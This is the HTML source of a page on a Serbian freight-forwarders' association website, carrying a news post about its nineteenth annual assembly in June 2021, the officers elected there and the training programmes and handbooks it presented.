    display: block;}

/* Ads */

.code-block-align-left, .code-block-align-right, .code-block-default {margin: 0 !important}

/*** Screens ***/

@media (max-width: 1279px) {
	.banner-left, .banner-right {
		display: none;
}

@media (max-width: 1204px) {
    
}
	
		</style>
		<style>
.code-block-align-left {margin: 8px auto 8px 0; text-align: left; display: block; clear: both;}
.code-block- {}
.code-block-align-right {margin: 8px 0 8px auto; text-align: right; display: block; clear: both;}
.code-block-default {margin: 8px 0; clear: both;}
</style>
	</head>
	<body class="wp-singular post-template-default single single-post postid-925 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-porto wp-child-theme-spedlog full blog-1 elementor-default elementor-kit-2584">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper header-reveal">
										
<header  id="header" class="header-builder header-builder-p">
<style>.header-wrapper { box-shadow: 0 2px 2px rgba(0, 0, 0, .06); z-index: 9; }
	#header .share-links a { overflow: visible;}
	#header .share-links a + a:after { content: "|"; position: absolute; border-left: 1px solid #dadcdd; height: 1.75rem; top: 50%; left: -1rem; margin-left: -1px; transform: translateY(-50%); }
	#main-toggle-menu .toggle-menu-wrap>ul { border-bottom: none }
	#header .searchform .live-search-list { left: 0; right: 0 }
	i.size-lg { font-size: 1.2em }
	.sidebar-menu li.menu-item>a>i { display: inline-block; min-width: 20px }</style><div class="porto-block" data-id="6249"><div class="container-fluid">		<div data-elementor-type="wp-post" data-elementor-id="6249" class="elementor elementor-6249" data-elementor-post-type="porto_builder">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-72e98b3 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72e98b3" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3e77f62" data-id="3e77f62" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a0aca0e elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="a0aca0e" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://spedlog.org.rs">
			<img width="387" height="50" src="https://spedlog.org.rs/wp-content/uploads/2022/09/s5_logo.png" class="attachment-full size-full wp-image-24" alt="Spedlog" srcset="https://spedlog.org.rs/wp-content/uploads/2022/09/s5_logo.png 387w, https://spedlog.org.rs/wp-content/uploads/2022/09/s5_logo-367x47.png 367w" sizes="(max-width: 387px) 100vw, 387px" />				</a>
											</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5206801 elementor-hidden-mobile" data-id="5206801" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-57a97c6 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="57a97c6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Izbornik" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-57a97c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3048"><a href="https://spedlog.org.rs/o-nama/inicijative-nacionalne-asocijacije/" class="elementor-item">Inicijative</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3470"><a href="https://spedlog.org.rs/zapisnici-sa-sednica/" class="elementor-item">Zapisnici sa sednica</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3473"><a href="https://spedlog.org.rs/zapisnici-sa-skupstina/" class="elementor-sub-item">Zapisnici sa Skupština</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3474"><a href="https://spedlog.org.rs/zapisnici-sa-upravnog-odbora/" class="elementor-sub-item">Zapisnici sa Upravnog Odbora</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3472"><a href="https://spedlog.org.rs/ostali-zapisnici/" class="elementor-sub-item">Ostali zapisnici</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3471"><a href="https://spedlog.org.rs/radna-grupa-sa-upravom-carina/" class="elementor-sub-item">Radna grupa sa Upravom carina</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3557"><a href="https://spedlog.org.rs/raspisi/" class="elementor-item">Raspisi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3099"><a href="https://spedlog.org.rs/propisi/" class="elementor-item">Propisi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3129"><a href="https://spedlog.org.rs/propisi/zakoni/" class="elementor-sub-item">Zakoni</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3128"><a href="https://spedlog.org.rs/propisi/podzakonska-akta/" class="elementor-sub-item">Podzakonska akta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://spedlog.org.rs/propisi/ostalo-iz-carine/" class="elementor-sub-item">Ostalo iz carine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3143"><a href="https://spedlog.org.rs/propisi/stavovi-misljenja-praksa/" class="elementor-sub-item">Stavovi, mišljenja, praksa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3158"><a href="https://spedlog.org.rs/pravilnici/" class="elementor-sub-item">Pravilnici</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3165"><a href="https://spedlog.org.rs/uredbe/" class="elementor-sub-item">Uredbe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3180"><a href="https://spedlog.org.rs/zaposlenje/" class="elementor-item">Zaposlenje</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-57a97c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3048"><a href="https://spedlog.org.rs/o-nama/inicijative-nacionalne-asocijacije/" class="elementor-item" tabindex="-1">Inicijative</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3470"><a href="https://spedlog.org.rs/zapisnici-sa-sednica/" class="elementor-item" tabindex="-1">Zapisnici sa sednica</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3473"><a href="https://spedlog.org.rs/zapisnici-sa-skupstina/" class="elementor-sub-item" tabindex="-1">Zapisnici sa Skupština</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3474"><a href="https://spedlog.org.rs/zapisnici-sa-upravnog-odbora/" class="elementor-sub-item" tabindex="-1">Zapisnici sa Upravnog Odbora</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3472"><a href="https://spedlog.org.rs/ostali-zapisnici/" class="elementor-sub-item" tabindex="-1">Ostali zapisnici</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3471"><a href="https://spedlog.org.rs/radna-grupa-sa-upravom-carina/" class="elementor-sub-item" tabindex="-1">Radna grupa sa Upravom carina</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3557"><a href="https://spedlog.org.rs/raspisi/" class="elementor-item" tabindex="-1">Raspisi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3099"><a href="https://spedlog.org.rs/propisi/" class="elementor-item" tabindex="-1">Propisi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3129"><a href="https://spedlog.org.rs/propisi/zakoni/" class="elementor-sub-item" tabindex="-1">Zakoni</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3128"><a href="https://spedlog.org.rs/propisi/podzakonska-akta/" class="elementor-sub-item" tabindex="-1">Podzakonska akta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://spedlog.org.rs/propisi/ostalo-iz-carine/" class="elementor-sub-item" tabindex="-1">Ostalo iz carine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3143"><a href="https://spedlog.org.rs/propisi/stavovi-misljenja-praksa/" class="elementor-sub-item" tabindex="-1">Stavovi, mišljenja, praksa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3158"><a href="https://spedlog.org.rs/pravilnici/" class="elementor-sub-item" tabindex="-1">Pravilnici</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3165"><a href="https://spedlog.org.rs/uredbe/" class="elementor-sub-item" tabindex="-1">Uredbe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3180"><a href="https://spedlog.org.rs/zaposlenje/" class="elementor-item" tabindex="-1">Zaposlenje</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7fd788b elementor-hidden-mobile" data-id="7fd788b" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9ae0a03 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="9ae0a03" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://spedlog.org.rs" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-9ae0a03">Pretraga</label>

					
					<input id="elementor-search-form-9ae0a03" placeholder="Pretraga..." class="elementor-search-form__input" type="search" name="s" value="">
					<input type='hidden' name='lang' value='sr' />
											<button class="elementor-search-form__submit" type="submit" aria-label="Pretraga">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ab11608 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab11608" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a65b4ad" data-id="a65b4ad" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7954ace elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7954ace" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://spedlog.org.rs">
			<img width="387" height="50" src="https://spedlog.org.rs/wp-content/uploads/2022/09/s5_logo.png" class="attachment-full size-full wp-image-24" alt="Spedlog" srcset="https://spedlog.org.rs/wp-content/uploads/2022/09/s5_logo.png 387w, https://spedlog.org.rs/wp-content/uploads/2022/09/s5_logo-367x47.png 367w" sizes="(max-width: 387px) 100vw, 387px" />				</a>
											</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-df4a09d elementor-hidden-desktop elementor-hidden-tablet" data-id="df4a09d" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fd12590 elementor-view-framed elementor-position-inline-end elementor-hidden-desktop elementor-hidden-tablet elementor-shape-circle elementor-widget elementor-widget-icon-box" data-id="fd12590" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NjM1MSwidG9nZ2xlIjpmYWxzZX0%3D" class="elementor-icon" tabindex="-1">
				<i aria-hidden="true" class="far fa-user"></i>				</a>
			</div>
			
			
		</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="header-main elementor-section elementor-top-section elementor-element elementor-element-c63e723 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c63e723" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8415bd9" data-id="8415bd9" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9a6641b elementor-nav-menu__text-align-center elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="9a6641b" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Izbornik" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-9a6641b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3004"><a href="https://spedlog.org.rs/" class="elementor-item">Naslovna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3005"><a href="https://spedlog.org.rs/o-nama/" class="elementor-item">O nama</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3007"><a href="https://spedlog.org.rs/o-nama/akta/" class="elementor-sub-item">Akta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3006"><a href="https://spedlog.org.rs/o-nama/fakta-ciljevi-udruzivanja-i-principi-delovanja/" class="elementor-sub-item">Fakta, ciljevi udruživanja i principi delovanja</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3009"><a href="https://spedlog.org.rs/o-nama/organi-upravljanja-i-organizaciona-sema/" class="elementor-sub-item">Organi upravljanja i organizaciona šema</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3010"><a href="https://spedlog.org.rs/o-nama/inicijative-nacionalne-asocijacije/" class="elementor-sub-item">Inicijative Nacionalne Asocijacije</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3008"><a href="https://spedlog.org.rs/o-nama/skupstina-nacionalne-asocijacije/" class="elementor-sub-item">Skupština Nacionalne Asocijacije</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3851"><a href="https://spedlog.org.rs/clanstvo/" class="elementor-item">Članstvo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3669"><a href="https://spedlog.org.rs/pristupnica/" class="elementor-item">Pristupnica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3449"><a href="https://spedlog.org.rs/vesti/" class="elementor-item">Vesti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3450"><a href="#" class="elementor-item elementor-item-anchor">Linkovi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3458"><a href="https://spedlog.org.rs/code-of-abbreviations/" class="elementor-sub-item">Code of Abbreviations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3457"><a href="https://spedlog.org.rs/cmr-konvencija/" class="elementor-sub-item">CMR Konvencija</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3456"><a href="https://spedlog.org.rs/opsti-uposebne-uzanse-u-poslovanju-srediterskih-drustava/" class="elementor-sub-item">Posebne uzanse u poslovanju špediterskih društava u Republici Srbiji</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3481"><a href="https://spedlog.org.rs/pravno-ekonomski-servisi/" class="elementor-sub-item">Pravno-ekonomski servisi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3480"><a href="https://spedlog.org.rs/crna-lista/" class="elementor-sub-item">Crna lista</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3590"><a href="https://spedlog.org.rs/iz-medija/" class="elementor-sub-item">Iz medija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3014"><a href="https://spedlog.org.rs/kontaktirajte-nas/" class="elementor-item">Kontakt</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-9a6641b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3004"><a href="https://spedlog.org.rs/" class="elementor-item" tabindex="-1">Naslovna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3005"><a href="https://spedlog.org.rs/o-nama/" class="elementor-item" tabindex="-1">O nama</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3007"><a href="https://spedlog.org.rs/o-nama/akta/" class="elementor-sub-item" tabindex="-1">Akta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3006"><a href="https://spedlog.org.rs/o-nama/fakta-ciljevi-udruzivanja-i-principi-delovanja/" class="elementor-sub-item" tabindex="-1">Fakta, ciljevi udruživanja i principi delovanja</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3009"><a href="https://spedlog.org.rs/o-nama/organi-upravljanja-i-organizaciona-sema/" class="elementor-sub-item" tabindex="-1">Organi upravljanja i organizaciona šema</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3010"><a href="https://spedlog.org.rs/o-nama/inicijative-nacionalne-asocijacije/" class="elementor-sub-item" tabindex="-1">Inicijative Nacionalne Asocijacije</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3008"><a href="https://spedlog.org.rs/o-nama/skupstina-nacionalne-asocijacije/" class="elementor-sub-item" tabindex="-1">Skupština Nacionalne Asocijacije</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3851"><a href="https://spedlog.org.rs/clanstvo/" class="elementor-item" tabindex="-1">Članstvo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3669"><a href="https://spedlog.org.rs/pristupnica/" class="elementor-item" tabindex="-1">Pristupnica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3449"><a href="https://spedlog.org.rs/vesti/" class="elementor-item" tabindex="-1">Vesti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3450"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Linkovi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3458"><a href="https://spedlog.org.rs/code-of-abbreviations/" class="elementor-sub-item" tabindex="-1">Code of Abbreviations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3457"><a href="https://spedlog.org.rs/cmr-konvencija/" class="elementor-sub-item" tabindex="-1">CMR Konvencija</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3456"><a href="https://spedlog.org.rs/opsti-uposebne-uzanse-u-poslovanju-srediterskih-drustava/" class="elementor-sub-item" tabindex="-1">Posebne uzanse u poslovanju špediterskih društava u Republici Srbiji</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3481"><a href="https://spedlog.org.rs/pravno-ekonomski-servisi/" class="elementor-sub-item" tabindex="-1">Pravno-ekonomski servisi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3480"><a href="https://spedlog.org.rs/crna-lista/" class="elementor-sub-item" tabindex="-1">Crna lista</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3590"><a href="https://spedlog.org.rs/iz-medija/" class="elementor-sub-item" tabindex="-1">Iz medija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3014"><a href="https://spedlog.org.rs/kontaktirajte-nas/" class="elementor-item" tabindex="-1">Kontakt</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-769498d" data-id="769498d" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3526b9b elementor-view-framed elementor-position-inline-end elementor-hidden-mobile elementor-shape-circle elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="3526b9b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NjM1MSwidG9nZ2xlIjpmYWxzZX0%3D" class="elementor-icon" tabindex="-1" aria-label="LOGOVANJE">
				<i aria-hidden="true" class="far fa-user"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<span class="elementor-icon-box-title">
						<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NjM1MSwidG9nZ2xlIjpmYWxzZX0%3D" >
							LOGOVANJE						</a>
					</span>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				</div>
		</div></div></header>

									</div>
				<!-- end header wrapper -->
			
			
			
		<div id="main" class="column2 column2-right-sidebar boxed no-breadcrumbs main-boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

			
<div id="content" role="main" class="porto-single-page">

	

			
<article class="post-full hide-post-date post-title-simple post-925 post type-post status-publish format-standard hentry category-vesti">

	
	
	<div class="post-content">
				<span class="vcard" style="display: none;"><span class="fn"><a href="https://spedlog.org.rs/author/rockit/" title="Članci od rockit" rel="author">rockit</a></span></span><span class="updated" style="display:none">2021-06-14T09:36:11+02:00</span>
<div class="post-meta ">
				
	
	</div>

		<div class="entry-content">
			<p><img decoding="async" src="/images/logo-small.png" alt="logo small" style="display: block; margin-left: auto; margin-right: auto;" /></p>
<h3 style="text-align: center;">XIX REDOVNA GODI&Scaron;NJA SKUP&Scaron;TINA NACIONALNE ASOCIJACIJE</h3>
<p style="text-align: justify; text-indent: 0.5in;">Nacionalna Asocijacija &scaron;pediterskih dru&scaron;tava i agenata P.U. &bdquo;Transport i Logistika&ldquo; (NA) koju čine vi&scaron;e od 70 &scaron;pediterskih dru&scaron;tava i agenata i koja deltano&scaron;ću svojih članica pokriva vi&scaron;e od dve trećine spoljnotrgovinskog prometa Republike Srbije u domenu transporta, logistike, carinskog posredovanja, skladi&scaron;tenja i distribucije, u skladu sa svojim programom rada za 2021. godinu održala je svoju XIX redovnu Skup&scaron;tinu dana 09.06.2021. godine. Skup je održan u konferencijskim salama IN Hotela na Novom Beogradu.</p>
<p style="text-align: justify; text-indent: 0.5in;">Zbog jo&scaron; uvek važećih epidemiolo&scaron;kih mera, ova Skup&scaron;tina održana je samo uz prisustvo delegata&nbsp; samo u radnom delu, bez gostiju iz zemlje i inostranstva.</p>
<p style="text-align: justify; text-indent: 0.5in;">Prema dnevnom redu osim uobičajenih stručnih tema, razmatrani su i statusna pitanja, programi rada sa posebnim akcentom na delovanje Akademija NA.</p>
<p style="text-align: justify; text-indent: 0.5in;">Obzirom da je ovo bila i izborna godina održani su i izbori za sledeće pozicije, na koje su izabrani:</p>
<ol>
<li>1.Predsednik Skup&scaron;tine &ndash; Vukan Vujačić, predstavnik kompanije &bdquo;Pro team&ldquo; d.o.o., Beograd</li>
<li>2.Zamenik preds.Skup&scaron;tine &ndash; Nada Bumbić, &bdquo;Interuk&ldquo; d.o.o., Vr&scaron;ac</li>
<li>3.Počasni preds.Skup&scaron;tine &ndash; Ljubomir Lazarević, &bdquo;Acreoss Company&ldquo; d.o.o., Beograd</li>
<li>4.Za članove Upravnog odbora izabrani su sledeći predstavnici kompanija članica:</li>
</ol>
<ul>
<li>Goran Djordjević &#8211; &bdquo;EC-LOGISTICS&ldquo; d.o.o.,Beograd</li>
<li>Sa&scaron;a Radosavljević &#8211; &bdquo;KUHNE NAGEL&ldquo; d.o.o., Beograd</li>
<li>Tomislav Milo&scaron;ević &#8211; &bdquo;SIMEX&ldquo; d.o.o., Novi Sad</li>
<li>Nemanja Živanović &#8211; &bdquo;TRANSAGENT&ldquo; d.o.o., Beograd</li>
<li>Ljubi&scaron;a Karalić &#8211; &bdquo;CALIFORNIA &Scaron;PED&ldquo; d.o.o., Beograd</li>
<li>Predrag Stojanović &#8211; &bdquo;PAN&Scaron;PED&ldquo; d.o.o., Novi Sad</li>
<li>Vladimir Lekić &#8211; &bdquo;DRAGON MARITIME SEE&ldquo; d.o.o., Beograd</li>
<li>Aleksandar Milin &#8211; &bdquo;EXPRESS CARGO&ldquo; d.o.o., Beograd</li>
</ul>
<ol>
<li>5.Izabrani su i članovi &scaron;est stručnih komisija.</li>
</ol>
<p style="text-align: justify; text-indent: 0.5in;">Poseban deo Skup&scaron;tine bio je posvećen radu Akademije NA, odnosno programima obuka koji su relaizovani i koji su u planu relaizacije. Primarna je realizacija obuka za carinske zastupnike, kao i za pojedine module transporta.</p>
<p style="text-align: justify; text-indent: 0.5in;">Na skupu su takođe prezentovana i dva izdanja na kojima su radili eksperti zaposleni u članicama NA, a to su &bdquo;Transportni priručnik&ldquo;, namenjen zaposlenima u &scaron;pediterskim dru&scaron;tvima, vozarskim, prizvodnim i spoljnotrgovinskim kompanijama, studentima, itd. Ovo je jedinstveni vodič sa prkatičnim primerima za organizaciju svih vrsta transporta, osiguranja, carinskog posredovanja, skladi&scaron;tenja, distribucije robe i dr.</p>
<p style="text-align: justify; text-indent: 0.5in;">Drugo izdanje su &bdquo;Posebne uzanse u poslovanju &scaron;pediterskih dru&scaron;tava u Repbublici Srbiji&ldquo;, koji su inicirali i uradili stručnjaci zaposleni u kompanijama članicama Nacionalne Asocijacije.</p>
<p>Obzirom da je tema svečanog dela Skup&scaron;tine trebala da bude edukacija zaposlenih u &scaron;pediterskim dru&scaron;tvima i agentskim kompanijama, zbog nemogućnosti da svi pozvani predavači iz zemlje i inostranstva prisustvuju ovom skupu, odlučeno je da se svečana sednica održi u posebnom terminu, kada se za to steknu zdravstveni uslovi.</p>
<p><strong>Galeriju slika pogledajte <a href="/slike-sa-skupstine-09-jun-2021/">OVDE</a>.</strong></p>
<p><img decoding="async" src="/images/skupstina-2021/slike06/RMI_1655.JPG" alt="RMI 1655" /></p>
		</div>

		
	</div>

	<div class="post-gap"></div>

				
	

	
</article>
			</div>

		

</div><!-- end main content -->

<div class="sidebar-overlay"></div>	<div class="col-lg-3 sidebar porto-blog-sidebar right-sidebar mobile-sidebar"><!-- main sidebar -->
				<div data-plugin-sticky data-plugin-options="{&quot;autoInit&quot;: true, &quot;minWidth&quot;: 992, &quot;containerSelector&quot;: &quot;.main-content-wrap&quot;,&quot;autoFit&quot;:true, &quot;paddingOffsetBottom&quot;: 10}">
							<div class="sidebar-toggle"><i class="fa"></i></div>
				<div class="sidebar-content">
						<aside id="recent_posts-widget-3" class="widget widget-recent-posts"><h3 class="widget-title">Poslednje vesti</h3>			<div class="has-ccols has-ccols-spacing ccols-1 ccols-lg-1 post-carousel porto-carousel owl-carousel show-nav-title">
				<div class="post-slide"><div class="post-item-small">
	<a href="https://spedlog.org.rs/nova-obuka-za-carinske-zastupnike-7/">Nova obuka za carinske zastupnike</a>
	</div>
<div class="post-item-small">
	<a href="https://spedlog.org.rs/novi-raspisi-uc-25-11-2025/">Novi raspisi UC &#8211; 25.11.2025.</a>
	</div>
<div class="post-item-small">
	<a href="https://spedlog.org.rs/novi-raspisi-uc-18-11-2025/">Novi raspisi UC &#8211; 18.11.2025.</a>
	</div>
<div class="post-item-small">
	<a href="https://spedlog.org.rs/novi-raspisi-uc-03-11-2025/">Novi raspisi UC &#8211; 03.11.2025.</a>
	</div>
<div class="post-item-small">
	<a href="https://spedlog.org.rs/novi-raspisi-uc-27-10-2025/">Novi raspisi UC &#8211; 27.10.2025.</a>
	</div>
</div><div class="post-slide"><div class="post-item-small">
